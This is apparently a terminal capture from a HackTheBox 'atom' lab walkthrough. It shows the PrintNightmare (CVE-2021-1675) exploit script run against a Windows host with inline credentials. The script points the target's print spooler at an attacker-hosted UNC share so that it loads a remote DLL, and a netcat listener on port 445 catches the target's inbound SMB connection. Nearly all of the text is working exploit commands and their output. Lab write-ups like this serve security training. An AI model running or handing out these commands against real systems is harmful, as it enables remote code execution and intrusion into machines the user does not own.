 (venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/printnightmare/CVE-2021-1675]
└──╼ [★]$ python3 printnightmare.py 'jason:kidvscat_electron_@123@10.10.10.237' PleaseSubscribe '\\10.10.14.8\please\subscribe'
[*] Connecting to ncacn_np:10.10.10.237[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\WINDOWS\System32\DriverStore\FileRepository\ntprint.inf_amd64_c62e9f8067f98247\Amd64\UNIDRV.DLL
[*] Executing \\10.10.14.8\please\subscribe
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/atom]
└──╼ [★]$ sudo nc -lvnp 445
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::445
Ncat: Listening on 0.0.0.0:445
Ncat: Connection from 10.10.10.237.
Ncat: Connection from 10.10.10.237:62672.
SMBrSxPC NETWORK PROGRAM 1.0LANMAN1.0Windows for Workgroups 3.1aLM1.2X002LANMAN2.1NT LM 0.12SMB 2.002SMB 2.???